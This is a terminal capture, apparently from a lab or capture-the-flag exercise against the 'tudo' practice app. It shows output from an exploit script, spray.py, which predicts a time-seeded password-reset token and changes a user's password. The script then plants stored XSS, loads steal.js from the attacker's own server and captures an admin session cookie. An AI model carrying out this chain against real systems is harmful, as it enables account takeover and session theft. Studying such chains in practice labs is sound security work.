 ┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo/Scripts]
└─# python3 spray.py -t 172.17.0.2 -u user1 -li 172.17.0.1 -lp 555
[+] Starting Web Server in background [+]
[+] Let's build our JS !!! [+]
[+] Done ! [+]
[+] Let's get the current time to make the seed !! [+]
[+] Send the token for the username: user1 ! [+]
[+] Sent ! [+]
[+] Let's get the current time to make the seed !! [+]
[+] Let's mount the php seed generator ! [+]
[+] Seed list created ! [+]
[+] Let's spray ! [+]
[+] Password Changed !! [+]
[+] Token Used: YhnQJqeJ5c9cOnUQfgg6omsU0lFPgD_8 ! [+]
[+] New password: 123456 [+]
[+] Let's login with the user: user1 !! [+]
[+] Logged In ! [+]
[+] Planting the XSS ! [+]
[+] Done ! [+]
[+] Listener on port 555 to receive the token ![+]
[+] Waiting for admin to trigger XSS !!! [+]
10.0.2.15 - - [18/Nov/2021 18:11:44] "GET /steal.js HTTP/1.1" 200 -
PHPSESSID=ps9bpqjsir5be6sof0lv67qjrb
┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo/Scripts]
└─#